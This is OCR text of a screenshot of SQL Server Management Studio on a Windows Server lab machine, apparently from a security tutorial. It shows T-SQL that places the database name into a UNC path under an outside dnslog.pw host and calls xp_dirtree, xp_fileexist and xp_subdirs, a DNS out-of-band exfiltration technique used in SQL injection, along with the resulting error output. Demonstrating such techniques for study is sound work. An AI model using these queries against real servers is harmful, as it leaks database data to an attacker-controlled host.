 这台电脑
gpedit.msc
回收站
SQL Server
Managem...
控制面板
SQL Server
配置管理器
命令提示符
phpstudy...
NTFS
本地安全策略
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 查询(Q) 项目(P) 调试(D) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
master
执行(X)
对象资源管理器
连接(O)
WIN-M4H0I48TK0H (SQL Server 10.0.1600 - sa)
数据库
系统数据库
master
表
视图
同义词
可编程性
Service Broker
存储
安全性
model
msdb
tempdb
数据库快照
安全性
服务器对象
复制
管理
SQL Server 代理(已禁用代理 XP)
SQLQuery1.sql - WI...H.master (sa (56))*
print @a;
exec master..xp_dirtree @a,1,1;
declare @a varchar(50);
select @a='\\'+convert(varchar(50),DB_NAME())+'.fantasycat.dnslog.pw\test1';
print @a;
exec master..xp_fileexist @a;
declare @a varchar(50);
select @a='\\'+convert(varchar(50),db_name())+'.fantasycat.dnslog.pw\demo';
print @a;
exec master..xp_subdirs @a;
消息
\\master.fantasycat.dnslog.pw\demo
消息 22006，级别 16，状态 1，第 0 行
xp_subdirs 无法访问“\\master.fantasycat.dnslog.pw\demo\*.*”: FindFirstFile() 返回了错误 53，“找不到网络路径。”
查询已完成，但有错误。
WIN-M4H0I48TK0H (10.0 RTM)
sa (56)
master
00:00:24
0 行
就绪
行 11
列 1
Ch 1
Ins
Windows Server 2012 R2
中
12:28
2024/8/9